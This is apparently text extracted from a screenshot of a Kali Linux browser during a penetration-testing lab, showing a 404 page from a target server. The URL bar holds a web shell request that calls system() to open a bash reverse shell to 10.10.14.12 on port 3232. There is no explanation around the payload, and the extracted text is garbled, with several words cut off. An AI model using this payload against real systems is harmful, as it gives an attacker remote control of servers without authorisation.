 ot Found
Settings
10.129.214.25/uploads/get.php?1=system("bash-c 'bash -i >& /dev/tcp/10.10.14.12/3232 0>&1'");
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
und
URL was not found on this server.
Ubuntu) Server at 10.129.214.25 Port 80